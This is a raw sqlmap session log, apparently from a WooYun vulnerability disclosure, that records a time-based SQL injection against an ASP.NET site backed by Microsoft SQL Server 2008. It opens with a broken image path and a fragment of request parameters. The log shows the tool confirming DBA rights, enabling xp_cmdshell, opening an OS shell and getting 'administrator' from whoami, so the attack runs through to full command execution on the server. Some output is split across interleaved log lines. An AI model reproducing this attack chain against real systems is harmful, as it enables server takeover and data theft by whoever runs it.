 eButton1.x=42&ImageButton1.y=4
---
[23:15:00] [INFO] testing Microsoft SQL Server
[23:15:00] [INFO] confirming Microsoft SQL Server
[23:15:00] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2008
[23:15:00] [WARNING] multi-threading is considered unsafe in time-based data ret
rieval. Going to switch it off automatically
[23:15:00] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[23:15:09] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
C
[23:15:20] [INFO] adjusting time delay to 1 second due to good response times
:\Program Files\Mi
[23:16:52] [ERROR] invalid character detected. retrying..
[23:16:52] [WARNING] increasing time delay to 2 seconds
crosoft SQL Server\MSSQL10_50.MSSQLSERVER\MSSQL\Log\ERRORLOG
[23:24:57] [INFO] testing if current user is DBA
[23:24:59] [INFO] checking if xp_cmdshell extended procedure is available, pleas
e wait..
[23:25:02] [INFO] xp_cmdshell extended procedure is available
[23:25:03] [INFO] testing if xp_cmdshell extended procedure is usable
[23:25:25] [INFO] xp_cmdshell extended procedure is usable
[23:25:25] [INFO] going to use xp_cmdshell extended procedure for operating syst
em command execution
[23:25:25] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] y
[23:25:55] [INFO] retrieved: 2
[23:26:00] [INFO] retrieved: win-6kusom0elh7\ad
[23:28:53] [ERROR] invalid character detected. retrying..
[23:28:53] [WARNING] increasing time delay to 3 seconds
ministrator
[23:31:15] [INFO] retrieved:
command standard output:    'win-6kusom0elh7\administrator'
www.wooyun.org